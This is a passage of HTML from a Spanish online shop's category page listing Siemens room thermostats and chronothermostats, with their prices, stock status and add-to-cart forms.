                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cronotermostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-diario-rev13-de-siemens">Cronotermostato digital diario REV13 de Siemens</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-diario-rev13-de-siemens">Siemens</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-diario-rev13-de-siemens">LANVT011</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-diario-rev13-de-siemens"> <span  class="product-price" content="97.16" aria-label="Precio">
                                                                            97,16 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="3009">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[3009] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_3009" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_3009" class="addToCartButtonIdProduct" name="id_product" value="3009" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_3009" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-diario-rev13-de-siemens">Cronotermostato digital diario REV13 de Siemens
Cronotermostato de calefacción, programable, de fácil instalación y manejo.
Dos períodos de funcionamiento por grupo de días.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3009-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="3009">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3010         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3010"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rev24-de-siemens" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/7737-home_default/cronotermostato-digital-semanal-rev24-de-siemens.jpg"
                                                alt="Cronotermostato digital semanal REV24 de Siemens"
                        data-full-size-image-url="https://inhogar.net/7737-thickbox_default/cronotermostato-digital-semanal-rev24-de-siemens.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/4110-home_default/cronotermostato-digital-semanal-rev24-de-siemens.jpg"
                                        width="236"
                                        height="305"
                                        alt="Cronotermostato digital semanal REV24 de Siemens 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3010" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock, hay más en camino

                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cronotermostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rev24-de-siemens">Cronotermostato digital semanal REV24 de Siemens</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rev24-de-siemens">Siemens</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rev24-de-siemens">LANVT017</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rev24-de-siemens"> <span  class="product-price" content="115.87" aria-label="Precio">
                                                                            115,87 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="3010">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[3010] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_3010" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_3010" class="addToCartButtonIdProduct" name="id_product" value="3010" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_3010" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rev24-de-siemens">Cronotermostato digital semanal REV24 de Siemens
Termostato programable para calefacción.
Hasta tres períodos de funcionamiento por grupo de días.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3010-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="3010">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3011         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3011"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/7738-home_default/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens.jpg"
                                                alt="Cronotermostato digital semanal con radiofrecuencia REV24RF de Siemens"
                        data-full-size-image-url="https://inhogar.net/7738-thickbox_default/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/4111-home_default/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens.jpg"
                                        width="236"
                                        height="305"
                                        alt="Cronotermostato digital semanal con radiofrecuencia REV24RF de Siemens 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3011" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock, hay más en camino

                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cronotermostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens">Cronotermostato digital semanal con radiofrecuencia REV24RF de Siemens</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens">Siemens</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens">LANVT018</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens"> <span  class="product-price" content="242.92" aria-label="Precio">
                                                                            242,92 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="3011">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[3011] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_3011" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_3011" class="addToCartButtonIdProduct" name="id_product" value="3011" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_3011" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens">Cronotermostato digital semanal con radiofrecuencia REV24RF de Siemens
Termostato programable inalámbrico para calefacción de fácil instalación y manejo.
Hasta tres períodos de funcionamiento por grupo de días.
Incluye receptor vía radio, para poder ponerlo en el lugar que desee.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3011-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="3011">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3012         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3012"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rde1001-de-siemens" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/7739-home_default/cronotermostato-digital-semanal-rde1001-de-siemens.jpg"
                                                alt="Cronotermostato digital semanal RDE100.1 de Siemens"
                        data-full-size-image-url="https://inhogar.net/7739-thickbox_default/cronotermostato-digital-semanal-rde1001-de-siemens.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/4112-home_default/cronotermostato-digital-semanal-rde1001-de-siemens.jpg"
                                        width="236"
                                        height="305"
                                        alt="Cronotermostato digital semanal RDE100.1 de Siemens 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3012" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cronotermostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rde1001-de-siemens">Cronotermostato digital semanal RDE100.1 de Siemens</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rde1001-de-siemens">Siemens</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rde1001-de-siemens">LANVT021</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rde1001-de-siemens"> <span  class="product-price" content="60.09" aria-label="Precio">
                                                                            60,09 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="3012">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[3012] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_3012" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_3012" class="addToCartButtonIdProduct" name="id_product" value="3012" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_3012" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rde1001-de-siemens">Cronotermostato digital semanal RDE100.1 de Siemens
Termostato programable para calefacción de fácil instalación y manejo.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3012-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="3012">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3013         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3013"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/7741-home_default/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens.jpg"
                                                alt="Termostato ambiente digital inalámbrico RDH100RF/SET de Siemens"
                        data-full-size-image-url="https://inhogar.net/7741-thickbox_default/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/4113-home_default/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens.jpg"
                                        width="236"
                                        height="305"
                                        alt="Termostato ambiente digital inalámbrico RDH100RF/SET de Siemens 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3013" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock, hay más en camino

                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens">Termostato ambiente digital inalámbrico RDH100RF/SET de Siemens</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens">Siemens</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens">LANVT022</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens"> <span  class="product-price" content="102.64" aria-label="Precio">
                                                                            102,64 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="3013">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[3013] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_3013" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_3013" class="addToCartButtonIdProduct" name="id_product" value="3013" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_3013" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens">Termostato ambiente digital inalámbrico RDH100RF/SET de Siemens
Termostato digital inalámbrico de calefacción de fácil y rápida instalación.
Incluye receptor vía radio. Llévalo por cualquier punto de tu casa y controla la temperatura de tu calefacción desde cualquier punto de tu casa.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3013-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="3013">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3014         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3014"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-rdh100-de-siemens" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/7742-home_default/termostato-ambiente-digital-rdh100-de-siemens.jpg"
                                                alt="Termostato ambiente digital RDH100 de Siemens"
                        data-full-size-image-url="https://inhogar.net/7742-thickbox_default/termostato-ambiente-digital-rdh100-de-siemens.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/4114-home_default/termostato-ambiente-digital-rdh100-de-siemens.jpg"
                                        width="236"
                                        height="305"
                                        alt="Termostato ambiente digital RDH100 de Siemens 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3014" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-rdh100-de-siemens">Termostato ambiente digital RDH100 de Siemens</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-rdh100-de-siemens">Siemens</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-rdh100-de-siemens">LANVT023</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-rdh100-de-siemens"> <span  class="product-price" content="34.49" aria-label="Precio">
                                                                            34,49 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="3014">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[3014] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_3014" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_3014" class="addToCartButtonIdProduct" name="id_product" value="3014" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_3014" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-rdh100-de-siemens">Termostato ambiente digital RDH100 de Siemens
Termostato digital de calefacción de fácil y rápida instalación.
Presenta un selector de ajuste de temperatura ergonómico de fácil control.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3014-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="3014">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
